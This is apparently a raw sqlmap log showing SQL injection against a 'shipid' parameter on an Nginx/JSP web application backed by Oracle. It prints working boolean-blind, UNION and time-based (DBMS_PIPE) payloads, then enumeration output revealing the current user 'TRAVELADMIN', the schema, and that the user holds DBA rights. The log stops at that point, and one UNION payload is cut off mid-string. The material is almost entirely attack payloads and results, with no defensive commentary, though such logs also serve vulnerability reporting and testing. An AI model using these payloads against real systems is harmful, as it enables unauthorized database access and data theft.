 sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: shipid (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: shipid=1620 AND 9498=9498
Type: UNION query
Title: Generic UNION query (NULL) - 6 columns
Payload: shipid=-4760 UNION ALL SELECT NULL,CHR(113)||CHR(113)||CHR(107)||CHR(122)||CHR(113)||CH
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: shipid=1620 AND 3836=DBMS_PIPE.RECEIVE_MESSAGE(CHR(112)||CHR(102)||CHR(115)||CHR(99),5)
---
[16:05:58] [INFO] the back-end DBMS is Oracle
web application technology: Nginx, JSP
back-end DBMS: Oracle
[16:05:58] [INFO] fetching current user
[16:06:00] [WARNING] reflective value(s) found and filtering out
current user: 'TRAVELADMIN'
[16:06:00] [INFO] fetching current database
[16:06:00] [WARNING] on Oracle you'll need to use schema names for enumeration as the counterpart to
current schema (equivalent to database on Oracle): 'TRAVELADMIN'
[16:06:00] [INFO] testing if current user is DBA
current user is DBA: True